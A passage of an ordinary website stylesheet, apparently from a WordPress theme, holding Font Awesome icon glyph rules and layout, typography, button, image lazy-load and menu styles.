quare:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body.boxed {
background-color: #eee;
overflow-x: hidden
}
body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper, body.boxed .content-wrap {
padding-left: 5px;
padding-right: 5px
}
body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
margin-left: 5px!important;
margin-right: 5px!important
}
body.boxed .mega-menu .content-wrap {
padding-left: 2.5px;
padding-right: 2.5px
}
body.boxed .slider-container .content-wrap {
padding-left: 0;
padding-right: 0
}
body.boxed .bs-sks .bs-sksitemr {
padding-left: 5px
}
body.boxed .bs-sks .bs-sksiteml {
padding-right: 5px
}
@media (max-width:980px) {
body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper, body.boxed .content-wrap, body.boxed .mega-menu .content-wrap {
padding-left: 0;
padding-right: 0
}
body.boxed .bf-breadcrumb>.bf-breadcrumb-container {
padding-left: 0!important;
padding-right: 0!important
}
}
.main-wrap {
margin: 0 auto
}
.content-wrap, .main-wrap, main.content-container {
position: relative
}
body.full-width .main-wrap.content-main-wrap {
overflow: hidden
}
body.active-top-line {
border-top: 3px solid transparent
}
.main-wrap .container, body.full-width .main-wrap {
width: 100%
}
@media (min-width:768px) {
.boxed .main-wrap {
width: 100%!important
}
}
@media only screen and (max-width:768px) {
.boxed .main-wrap {
max-width: 100%!important
}
}
body.boxed .main-wrap {
max-width: 1180px;
padding: 0;
background-color: #fff;
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
-webkit-box-shadow: 0 0 2px rgba(0,0,0,.27);
-moz-box-shadow: 0 0 2px rgba(0,0,0,.27);
box-shadow: 0 0 2px rgba(0,0,0,.27)
}
.container {
padding-left: 25px;
padding-right: 25px;
max-width: 1180px;
width: 100%
}
@media only screen and (max-width:992px) {
.container {
padding-left: 20px;
padding-right: 20px
}
}
@media only screen and (max-width:480px) {
.container {
padding-left: 15px;
padding-right: 15px
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .vc_row .bs-vc-wrapper>.bs-vc-column {
padding-left: 15px!important;
padding-right: 15px!important
}
}
.content-wrap {
margin: 0 auto;
padding: 0;
min-width: 300px
}
.page-layout-3-col-0 .content-column {
width: 100%!important
}
.page-layout-3-col-0.page-layout-3-col-0 .main-section {
margin-bottom: 0!important
}
.listing .col-lg-1, .listing .col-lg-10, .listing .col-lg-11, .listing .col-lg-12, .listing .col-lg-2, .listing .col-lg-3, .listing .col-lg-4, .listing .col-lg-5, .listing .col-lg-6, .listing .col-lg-7, .listing .col-lg-8, .listing .col-lg-9, .listing .col-md-1, .listing .col-md-10, .listing .col-md-11, .listing .col-md-12, .listing .col-md-2, .listing .col-md-3, .listing .col-md-4, .listing .col-md-5, .listing .col-md-6, .listing .col-md-7, .listing .col-md-8, .listing .col-md-9, .listing .col-sm-1, .listing .col-sm-10, .listing .col-sm-11, .listing .col-sm-12, .listing .col-sm-2, .listing .col-sm-3, .listing .col-sm-4, .listing .col-sm-5, .listing .col-sm-6, .listing .col-sm-7, .listing .col-sm-8, .listing .col-sm-9, .listing .col-xs-1, .listing .col-xs-10, .listing .col-xs-11, .listing .col-xs-12, .listing .col-xs-2, .listing .col-xs-3, .listing .col-xs-4, .listing .col-xs-5, .listing .col-xs-6, .listing .col-xs-7, .listing .col-xs-8, .listing .col-xs-9 {
padding-left: 15px;
padding-right: 15px
}
.listing .row {
margin-left: -15px;
margin-right: -15px
}
@media (max-width:1000px) and (min-width:768px) {
.layout-3-col .sidebar-column-secondary {
display: none
}
}
@media (max-width:500px) {
.layout-3-col .sidebar-column-secondary {
display: none
}
}
@media (max-width:768px) and (min-width:500px) {
.layout-3-col .sidebar-column-primary, .layout-3-col .sidebar-column-secondary {
float: left
}
}
@media only screen and (max-width:668px) {
.layout-1-col, .layout-2-col, .layout-3-col {
margin-top: 20px!important
}
}
.heading-typo, .site-header .site-branding .logo, h1, h2, h3, h4, h5, h6 {
color: #2d2d2d
}
h1, h2, h3, h4, h5, h6 {
line-height: 1.3
}
h1 {
font-size: 34px
}
h2 {
font-size: 30px
}
h3 {
font-size: 25px
}
h4 {
font-size: 20px
}
h5 {
font-size: 17px
}
h6 {
font-size: 15px
}
.term-badges .format-badge, .term-badges .term-badge {
display: inline-block;
line-height: 0
}
.term-badges a {
color: #8b8b8b;
padding: 0 0 4px
}
.term-badges .fa {
margin-right: 2px
}
.term-badges.floated a {
padding: 2px 7px;
color: #fff;
margin-right: 3px;
margin-bottom: 3px;
display: inline-block;
line-height: 1.7;
max-width: 150px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
vertical-align: top
}
.term-badges.floated {
position: absolute;
top: 0;
left: 0;
z-index: 1;
line-height: 0;
font-size: 0
}
.term-badges.text-badges, .term-badges.text-badges .term-badge {
line-height: 1.4
}
.term-badges.text-badges .term-badge {
margin-right: 10px
}
.term-badges.text-badges .term-badge:last-child {
margin-right: 0
}
.term-badges.text-badges a {
background-color: transparent!important;
font-weight: 500;
padding: 0
}
.format-icon {
position: absolute;
right: 20px;
top: 20px;
pointer-events: none;
width: 32px;
height: 32px;
border: 2px solid #fff;
line-height: 28px;
text-align: center;
border-radius: 50%;
color: #fff;
background: rgba(0,0,0,.3);
font-size: 14px;
-webkit-transition: .43s cubic-bezier(.47, .13, .16, .72) 0s;
-moz-transition: .43s cubic-bezier(.47, .13, .16, .72) 0s;
-o-transition: .43s cubic-bezier(.47, .13, .16, .72) 0s;
transition: .43s cubic-bezier(.47, .13, .16, .72) 0s
}
.format-icon .fa {
line-height: 28px;
width: 100%;
text-align: center
}
.format-icon.format-audio {
padding-right: 2px
}
.format-icon.format-video {
padding-left: 2px
}
.post-summary p:last-child {
margin-bottom: 0
}
.entry-content a.read-more, a.read-more {
font-size: 12px;
color: #fff;
background: #434343;
display: inline-block;
padding: 3px 11px;
text-transform: uppercase!important;
margin-top: 13px
}
.entry-content a.read-more, a.read-more:hover {
color: #fff
}
::selection {
color: #fff;
text-shadow: none
}
::-moz-selection {
color:#fff;
text-shadow:none
}
.img-holder {
position: relative;
width: 80px;
display: inline-block;
float: left;
margin-right: 15px;
transition: none
}
.bs-ll-a .img-cont:before, .bs-ll-a .img-holder:before {
opacity: 1;
background-color: #e9ebee;
background-image: linear-gradient(to left, #e9ebee 0, #f4f5f6 20%, #e9ebee 40%, #e9ebee 100%);
background-repeat: no-repeat;
background-size: 1000px 900px;
-webkit-animation: 1s linear infinite forwards bs-lazy-anim;
-moz-animation: 1s linear infinite forwards bs-lazy-anim;
animation: 1.01s linear infinite forwards bs-lazy-anim
}
.bs-ll-d .img-cont, .bs-ll-d .img-holder {
background-color: #f5f5f5
}
.listing-mg-item .img-cont:before {
content: '';
display: inline-block;
position: absolute;
right: 0;
left: 0;
top: 0;
bottom: 0
}
.img-cont.b-error:before, .img-cont.b-loaded:before, .img-holder.b-error:before, .img-holder.b-loaded:before {
background: 0 0;
opacity: 0;
animation: none
}
.listing-item-blog-1 .featured .img-holder.b-error, .listing-item-blog-1 .featured .img-holder.b-loaded, .listing-item-blog-5 .featured .img-holder.b-error, .listing-item-blog-5 .featured .img-holder.b-loaded, .listing-item-tb-1 .img-holder.b-error, .listing-item-tb-1 .img-holder.b-loaded, .listing-item-tb-2 .img-holder.b-error, .listing-item-tb-2 .img-holder.b-loaded, .listing-item-tb-3 .img-holder.b-error, .listing-item-tb-3 .img-holder.b-loaded {
-webkit-background-size: cover!important;
-moz-background-size: cover!important;
-o-background-size: cover!important;
background-size: cover!important;
background-position: top center!important
}
@-webkit-keyframes bs-lazy-anim {
from {
background-position:-800px 0
}
to {
background-position: 400px 0
}
}
@keyframes bs-lazy-anim {
from {
background-position:-800px 0
}
to {
background-position: 400px 0
}
}
@-webkit-keyframes bs-lazy-anim-rtl {
from {
background-position:400px 0
}
to {
background-position: -800px 0
}
}
@keyframes bs-lazy-anim-rtl {
from {
background-position:400px 0
}
to {
background-position: -800px 0
}
}
.img-cont.img-cont.img-content-ni.img-content-ni, .img-holder.img-holder.img-content-ni.img-content-ni {
background: 0 0!important
}
.img-holder.b-load-ready {
opacity: 0
}
.img-holder.b-error, .img-holder.b-loaded, body.bs-ll-d .img-holder {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
animation: none;
background-position: top center
}
.img-holder.b-loaded, body.bs-ll-d .img-holder {
transition: opacity .2s ease-in-out;
opacity: 1
}
.bs-pagination-cached .img-holder.b-loaded {
transition: none
}
.img-holder:before {
display: block;
content: " ";
width: 100%;
padding-top: 70%
}
code {
padding: 4px 6px;
font-size: 90%;
color: inherit;
background-color: #eaeaea;
border-radius: 0
}
pre {
padding: 15px;
background-color: #f5f5f5;
border: 1px solid #dcdcdc;
border-radius: 0
}
.search-field::-ms-clear {
display:none
}
.modal {
z-index: 99999
}
body {
background: #fff;
text-decoration-skip: ink;
font: 14px/1.7 Lato, sans-serif;
color: #5f6569;
-webkit-text-size-adjust: 100%;
text-rendering: optimizeLegibility;
font-size-adjust: auto
}
a:focus {
color: inherit
}
a, a:focus, a:hover {
text-decoration: none;
-webkit-transition: all .07s ease;
-moz-transition: all .07s ease;
-o-transition: all .07s ease;
transition: all .07s ease
}
input[type=color], input[type=date], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], textarea {
height: 36px;
width: 100%;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
color: #555;
background-color: #fff;
background-image: none;
border: 1px solid #ccc;
border-radius: 0;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
textarea {
display: block;
width: 100%;
height: auto;
background-color: #fff
}
input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, textarea:focus {
outline: 0
}
.btn, button, html input[type=button], input[type=button], input[type=reset], input[type=submit] {
border: none;
color: #fff;
border-radius: 0;
outline: 0;
height: auto;
line-height: 1.4;
padding: 8px 12px;
vertical-align: middle;
text-transform: uppercase!important;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
transition: all .3s ease;
max-width: 100%;
white-space: normal
}
.entry-content .btn, .entry-content .btn a, .entry-content button, .entry-content html input[type=button], .entry-content input[type=button], .entry-content input[type=reset], .entry-content input[type=submit] {
color: #fff
}
.btn:focus, .btn:hover, button:focus, button:hover, html input[type=button]:focus, html input[type=button]:hover, input[type=button]:focus, input[type=button]:hover, input[type=reset]:focus, input[type=reset]:hover, input[type=submit]:focus, input[type=submit]:hover {
opacity: .85
}
.btn.btn-lg {
height: 57px;
line-height: 57px;
padding: 0 30px
}
.btn.btn-xs {
height: 47px;
line-height: 47px;
padding: 0 20px
}
.btn.btn-light {
background: #fff;
border: 1px solid #d4d4d4;
color: #5c5c5c;
font-family: "Open Sans", Helvetica, sans-serif;
font-size: 12px;
height: auto;
padding: 0 13px
}
.btn.btn-light.hover, .btn.btn-light:hover {
border-color: #868686!important;
color: #2b2b2b!important;
background: #fff!important
}
.btn.btn-light[disabled] {
border-color: #eaeaea;
color: #eaeaea
}
.margin-sm-left {
margin-left: 7px
}
.margin-sm-right {
margin-right: 7px
}
.margin-xsm-left {
margin-left: 3px
}
.margin-xsm-right {
margin-right: 3px
}
.limit-line {
overflow: hidden;
white-space: nowrap
}
.limit-dot-line {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis
}
.top-line {
border-top: 1px solid #f4f4f4
}
.bottom-line {
border-bottom: 1px solid #f4f4f4
}
li.bottom-line:last-child {
border-bottom: none
}
.no-list-style {
list-style: none!important
}
.no-list-style li {
padding-right: 0!important
}
.no-list-style li:before {
display: none!important
}
.bs-padding-1-1 {
margin-left: 5%;
margin-right: 5%
}
.bs-padding-0-1 {
margin-right: 5%
}
.bs-padding-1-0 {
margin-left: 5%
}
.bs-padding-2-2 {
margin-left: 10%;
margin-right: 10%
}
.bs-padding-2-1 {
margin-left: 10%;
margin-right: 5%
}
.bs-padding-1-2 {
margin-left: 5%;
margin-right: 10%
}
.bs-padding-0-2 {
margin-right: 10%
}
.bs-padding-2-0 {
margin-left: 10%
}
.bs-padding-3-3 {
margin-left: 15%;
margin-right: 15%
}
.bs-padding-0-3 {
margin-right: 15%
}
.bs-padding-3-0 {
margin-left: 15%
}
.bs-shortcode-col.bs-padding-1-1 {
margin-left: 0;
margin-right: 0;
padding-left: 5%;
padding-right: 5%
}
.bs-shortcode-col.bs-padding-0-1 {
margin-right: 0;
padding-right: 5%
}
.bs-shortcode-col.bs-padding-1-0 {
margin-left: 0;
padding-left: 5%
}
.bs-shortcode-col.bs-padding-2-2 {
margin-left: 0;
margin-right: 0;
padding-left: 10%;
padding-right: 10%
}
.bs-shortcode-col.bs-padding-2-1 {
margin-left: 0;
margin-right: 0;
padding-left: 10%;
padding-right: 5%
}
.bs-shortcode-col.bs-padding-1-2 {
margin-left: 0;
margin-right: 0;
padding-left: 5%;
padding-right: 10%
}
.bs-shortcode-col.bs-padding-0-2 {
margin-right: 0;
padding-right: 10%
}
.bs-shortcode-col.bs-padding-2-0 {
margin-left: 0;
padding-left: 10%
}
.bs-shortcode-col.bs-padding-3-3 {
margin-left: 0;
margin-right: 0;
padding-left: 15%;
padding-right: 15%
}
.bs-shortcode-col.bs-padding-0-3 {
margin-right: 0;
padding-right: 15%
}
.bs-shortcode-col.bs-padding-3-0 {
margin-left: 0;
padding-left: 15%
}
.screen-reader-text {
clip: rect(1px,1px,1px,1px);
position: absolute!important;
height: 1px;
width: 1px;
overflow: hidden
}
.screen-reader-text:active, .screen-reader-text:focus, .screen-reader-text:hover {
background-color: #f1f1f1;
-webmit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
-moz-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
clip: auto!important;
display: block;
font-size:.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000
}
.search-form input[type=search] {
float: left;
height: 38px;
line-height: 38px;
margin-right: 8px;
font-size: 12px;
box-shadow: none
}
.search-form input[type=submit] {
height: 38px
}
.post-meta {
padding-top: 2px;
font-style: inherit
}
.post-meta .time {
margin-right: 10px
}
.post-meta .share, .post-meta .views {
float: none;
margin-right: 10px;
font-style: normal
}
.post-meta .comments, .post-meta .share, .post-meta .views {
white-space: nowrap
}
.post-meta .views {
font-weight: 700
}
.post-meta .views.rank-0, .post-meta .views.rank-default {
font-weight: 400
}
.post-meta .comments {
margin-left: 10px;
font-style: normal;
float: right
}
.post-meta .comments:first-child:last-child, .post-meta .rating:first-child:last-child {
float: none;
margin-left: 0;
margin-right: 0
}
.post-meta .rating+.comments {
float: none;
margin-left: 0
}
.post-meta .comments .fa, .post-meta .share .bf-icon, .post-meta .views .bf-icon, .post-meta .views .fa {
display: inline-block;
margin-right: 3px
}
.post-meta .post-author-avatar img {
margin-right: 5px;
margin-top: -2px
}
.post-meta .post-author {
font-weight: bolder;
font-style: normal;
margin-right: 8px;
max-width: 110px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
display: inline-block;
vertical-align: top
}
.post-meta .post-author:after {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f111';
margin-left: 8px;
font-size: 5px;
vertical-align: middle;
color: #adb5bd
}
.post-meta .post-author-a:last-child .post-author {
margin-right: 0
}
.post-meta .post-author-a:last-child .post-author:after {
display: none
}
.post-meta>a:last-child, .post-meta>span:last-child {
margin-right: 0!important
}
ul.menu {
padding: 0;
margin: 0;
list-style: none
}
ul.menu a {
text-decoration: none
}
ul.menu ul {
list-style: none;
padding: 0;
margin: 0
}
ul.menu>li {
float: left
}
ul.menu>li.alignright {
float: right
}
ul.menu li>a {
position: relative
}
ul.menu>li .sub-menu {
background-color: #eee;
position: absolute;
z-index: 100;
width: 200px
}
ul.menu li.bs-flip-children {
direction: rtl
}
ul.menu li.bs-flip-children .sub-menu, ul.menu li.bs-flip-children a {
direction: ltr
}
ul.menu>li .sub-menu .sub-menu {
left: 99.4%;
top: 0!important
}
ul.menu li.bs-flip-children .sub-menu .sub-menu {
left: -99.4%
}
ul.menu li.bs-flip-children .mega-type-link .mega-links>li>a .better-custom-badge, ul.menu li.bs-flip-children .sub-menu.sub-menu .better-custom-badge {
right: auto;
left: 10px
}
ul.menu li.bs-flip-children .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
right: auto;
left: 24px
}
ul.menu>li li:hover>.sub-menu {
display: block
}
ul.menu li.menu-have-icon>a>.bf-icon {
margin-right: 6px;
display: inline-block
}
ul.menu li.menu-title-hide>a>.bf-icon {
margin-right: 0
}
ul.menu li.menu-title-hide>a {
padding: 0 15px;
display: inline-block
}
ul.menu li.menu-item-has-children.menu-title-hide>a:after {
display: none
}
ul.menu li.menu-item-has-children>a:after {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 26px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f107';
margin-left: 6px;
font-size: 13px
}
